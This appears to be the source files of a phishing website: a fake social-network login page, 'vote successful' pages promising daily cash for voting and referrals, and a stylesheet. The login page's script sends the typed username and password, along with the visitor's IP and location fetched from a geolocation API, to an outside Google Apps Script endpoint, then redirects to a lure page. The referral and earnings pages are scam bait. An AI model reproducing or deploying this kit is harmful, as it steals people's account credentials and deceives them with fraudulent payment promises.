                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
   
            submitButton.disabled = true
            window.location.href= "/endpage3.html";
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        console.log(data);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: endpage2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="uk online ambassador talent hunt">
  <meta name="keywords" content="uk online ambassador">
    <link rel="shortcut icon" href="favicon.ico">
    <!-- Bootstrap CSS -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" 
      rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
    <title>vote</title>
    
</head>
<body style="background-color: whitesmoke;">



<!-- Modal -->


<div class="container-fluid" >

  <div class="card" style="width: 19rem; margin: 3rem auto;">
    
    <div class="card-body" style="padding:2rem; outline:none;">




      <div>
      
      <img src="/img/mar.jpg" class="card-img-top" alt="..." style="font-size: 1rem;">
  
      <h5 class="card-title" style="color:rgb(145, 212, 89); text-align:center;"> Vote Successful </h5>
    </div>
      <p class="card-text"> Earn $5 dollar daily by voting for sponsored contestants. </p>
      <div class="cssbutton">
      <button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#exampleModal">
        Join
      </button>
    </div>
    </div>
  </div>

</div>

<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h1 class="modal-title fs-5" id="exampleModalLabel">
         Join our online community.
        </h1>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <p>Join with</p>
        <div class="container"> <a href="contenthh.html" ><img src="img/logof.png" /></a><label for="staticEmail">or</label>				
          <a href="content5.html"><img src="img/logoi.png"  /></a></div>
      
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
        <a href="index.html"><button type="button" class="btn btn-primary">Homepage.</button></a>

      </div>
    </div>
  </div>
</div>



  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js" 
  integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz" crossorigin="anonymous">
</script>
</body>
</html>
</file>

<file: endpage3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="uk online ambassador talent hunt">
  <meta name="keywords" content="uk online ambassador">
    <link rel="shortcut icon" href="favicon.ico">
    <!-- Bootstrap CSS -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" 
      rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
    <title>vote</title>
    
</head>
<body style="background-color: whitesmoke;">



<!-- Modal -->


<div class="container-fluid" >

  <div class="card" style="width: 100%; margin: 3rem auto;">
    
    <div class="card-body" style="padding:1rem; outline:none;">




      
      
      <img src="/img/endpage.png" class="card-img-top" alt="..." style="font-size: 12px;">
  
      <h5 class="card-title" style="color:rgb(145, 212, 89); text-align:center;">  </h5>
    </div>
      <p class="card-text" style="padding:2rem;"> 
        <h1 style="color:red; margin: 7px;" style="padding:23px; text-align:center;"> NOTE!!!</h1>

        <div >
            <ul>
                <li>payment will be made immediately vote comfirmation</li>
                <li>Not permitted to vote  more than once else your payment will be declined.</li>
                
                <li style="color:rgb(207, 45, 45); font-size:18px;">refer up to three people with screenshots and earn instant $15 dollar cash.</li>
            </ul></p>
      <div class="cssbutton">

        <a href="index.html"><button type="button" class="btn btn-primary" style="margin:9px;">Homepage</button></a>
      
    </div>
    </div>
  </div>
</div>


        

      </div>
    </div>
  </div>
</div>



  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js" 
  integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz" crossorigin="anonymous">
</script>
</body>
</html>
</file>
<file: css/content2.css>
/* Universal Selectors */
#root, body, html {
    height:100%;
  }
  
  body {
    overflow-y: scroll;
  }
  
  a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin:0;
    padding:0;
    border:0;
    font:inherit;
    vertical-align: baseline;
  } 
  
  a, a:visited {
    text-decoration: none;
  }
  a:active, .btn:active {
    opacity:.5;
  }
  
  ol, ul {
    list-style: none;
  }
  
  body, button, input {
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    font-size:14px;
    line-height:18px;
  }
  
  #root, article, main, div, section, header, nav, footer {
    border: 0 solid #000000;
    box-sizing: border-box;
    align-items: stretch;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    margin:0;
    padding:0;
    position: relative;
    -webkit-box-align: stretch;
      -moz-box-align: stretch;
    -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
    -webkit-box-direction: normal;
      -moz-box-direction: normal;
  } /* <--Universal Selectors End */
  
  
  #root {
    z-index: 0;
  }
  
  .section-all {
    min-height:100%;
    overflow:hidden;
  }
  
  .main {
    background-color: #fafafa;
    order: 4;
    flex-grow: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -moz-box-ordinal-group: 5;
    -webkit-box-ordinal-group: 5;
  }
  
  .wrapper {
    min-height:100%;
    overflow: hidden;
  }
  
  .wrapper, .article {
    flex-grow: 1;
    justify-content: center;
    -webkit-box-flex: 1;
      -moz-box-flex: 1;
    -webkit-box-pack: center;
      -moz-box-pack: center;
  }
  
  .article {
    flex-direction: row;
    margin:0 auto;
    max-width: 935px;
    width:100%;
    -webkit-box-orient: horizontal;
      -moz-box-orient: horizontal;
    -webkit-box-direction: normal;
      -moz-box-direction: normal;
  }
  
  .content {
    color:#262626;
    flex-grow:1;
    justify-content: center;
    max-width: 350px;
    margin-top:12px;
    -webkit-box-pack: justify;
      -moz-box-pack: justify;
    -webkit-box-flex: 1;
      -moz-box-flex: 1;  
  }
  
  .login-box {
    background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    margin:0 0 10px;
    padding: 10px 0;
    /* align-items: center; */
  }
  
  .header {
    margin: 14.45px auto 12px;
  }
  
  .logo {
    background: cover no-repeat;
    width:175px;
    height:auto;
  }
  
  .form {
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    -moz-box-direction: normal;
    -webkit-box-direction: normal;
  }
  
  .input-box {
    margin:auto 40px 6px;
  }
  
  input {
    height: 36px;
    border: 1px solid #efefef;
    border-radius: 3px;
    background-color: #fafafa;
    width:100%;
    font-size:12px;
    margin: 0;
    padding: 9px 0 7px 8px;
    outline: none;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }
  input#name:focus, input#password:focus {
    border-color:#bbb;
  }
  
  .button-box {
    display: block;
    position: relative;
    margin: 8px 40px;
  }
  .btn {
    cursor: pointer;
    width: 100%;
    padding:0 8px; 
    background: #3897f0;
    border:1px solid #3897f0;
    color:#fff;
    border-radius:3px;
    font-weight:600;
    font-size: 14px;
    height: 28px;
    line-height: 26px;
    outline: none;
    white-space: nowrap;
  }
  
  .forgot, .forgot:active, .forgot:hover, .forgot:visited {
    font-size:12px;
    margin-top:12px;
    text-align: center;
    color:#003569;
    line-height: 14px!important;
  }
  
  .text {
    text-align:center;
    margin:15px;
    color:#262626;
    font-size:14px;
  }
  
  .text a, .text a:visited, .text a:hover, .text a:active {
    color:#3897f0;
    margin-left:3px;
  }
  
  /* App Store */
  .app p {
    line-height: 18px;
    color:#262626;
    font-size:14px;
    text-align:center;
    margin:10px 20px;
  }
  
  .app-img {
    flex-direction: row;
    justify-content: center;
    margin:10px 0;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
  }
  
  .app-img a {
    margin-right:8px;
    height: 43.5px;
  }
  
  .app-img img {
    height:40px;
  }
  
  /* FOOTER */
  .footer {
    background-color: #fafafa;
    order: 5;
    padding: 0 20px;
    background: #fafafa;
  }
  
  .footer-container {
    flex-direction: row;  
    flex-wrap:wrap;
    background-color: #fafafa;
    justify-content: space-between;
    padding: 38px 0;
    max-width:935px;
    font-size:12px;
    font-weight:600;
    margin:0 auto;
    text-transform:uppercase;
    width:100%;
    text-align:center;
  }
  
  .footer-nav {
    max-width:100%;
  }
  
  .footer-nav ul {
    margin-right:16px;
    margin-bottom:3px;
    flex-grow:1;
  }
  
  .footer-nav ul li {
    display: inline-block;
    margin-right: 13px;
    margin-bottom:7px;
  }
  
  .footer-nav ul li a {
    color: #999;
    text-decoration: none;
  }
  
  .footer span {
    color:#999;
  }
  
  span.language { 
    color: #003569;
    cursor: pointer;
    display: inline-block;
    font-weight: 600;
    position: relative;
    text-transform: uppercase;
    vertical-align: top;
  }
  
  .select {
    cursor: pointer;
    height: 100%;
    top: 0;
    opacity: 0;
    position: absolute;
    left:0;
    width: 100%;
  }
  
  /* Media Queries */
  @media (max-width:450px) {
    .main {
      background-color: #fff;
    }
  
    .content {
      max-width: 100%;
      margin-top: 0;
      justify-content: space-between;
    }
  
    .login-box {
      background-color: transparent;
      border:none;
    }
  
    .logo {
      background: cover no-repeat;
      width:175px;
      height:auto;
      margin:0 auto;
    }
  
    .btn {
      cursor: pointer;
      width: 100%;
      padding:0 8px; 
      background: #3897f0;
      border:1px solid #3897f0;
      color:#fff;
      border-radius:3px;
      font-weight:600;
      font-size: 14px;
      height: 28px;
      line-height: 26px;
      outline: none;
      white-space: nowrap;
    }
  
    .input-box {
      border: 1px solid #efefef;
      border-radius: 3px;
      height: 36px;
      background: #fafafa;
      position: relative;
    }
  
    input {
      border: 0;
      background-color: #fafafa;
      width:100%;
      font-size:12px;
      margin: 0;
      padding: 9px 0 7px 8px;
      outline: none;
      overflow: hidden;
      text-overflow: ellipsis;
      box-sizing: border-box;
    }
  
    .input-box:hover, .input-box:focus {
      border-color:#bbb;
    }
  
  }
  
  @media only screen and (max-width:875px) {
    .footer-container {
      text-align: center;
      padding:10px 0;
    }
    .footer-container,  .footer-nav ul {
      justify-content: center;
      margin:0 auto;
      max-width: 360px;
      min-width: auto;
      -webkit-box-pack: center;
      -moz-box-pack: center;
    }
  
  }

  .tbl{
    border:2px solid black;
    background-color: blue;
  }
</file>
